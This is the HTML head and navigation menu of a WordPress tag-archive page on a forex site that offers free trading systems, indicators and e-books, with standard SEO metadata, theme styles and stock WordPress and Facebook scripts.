

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/200-ema/
body_size: 11755
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>200 EMA Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/200-ema/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="200 EMA Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/200-ema/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/200-ema/#webpage","url":"https://forexwinners.org/forex/tag/200-ema/","name":"200 EMA Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/200-ema/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/200-ema/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/200-ema/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"200 EMA"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; 200 EMA Tag Feed" href="https://forexwinners.org/forex/tag/200-ema/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/4810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-200-ema tag-4810 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
